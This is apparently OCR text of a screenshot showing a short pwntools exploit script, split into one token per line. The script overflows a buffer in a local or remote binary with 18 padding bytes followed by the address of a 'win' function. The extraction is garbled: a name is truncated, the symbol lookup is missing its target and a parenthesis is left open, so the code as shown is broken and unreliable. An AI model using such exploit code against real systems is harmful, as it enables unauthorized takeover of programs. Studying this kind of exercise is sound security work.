
BINARY_NAME
=
"./binary"
binary 
=
 context
.
binary 
=
 ELF
(
BINARY_NAM
if
 args
.
REMOTE
:
    p 
=
 remote
(
ADDRESS
,
PORT
)
else
:
    p 
=
 process
(
binary
.
path
)
length
=
10
+
8
win
=
binary
.
sym
.
payload
=
length
*
b'A'
+
p64
(
win
)
p
.
sendline
(
payload
)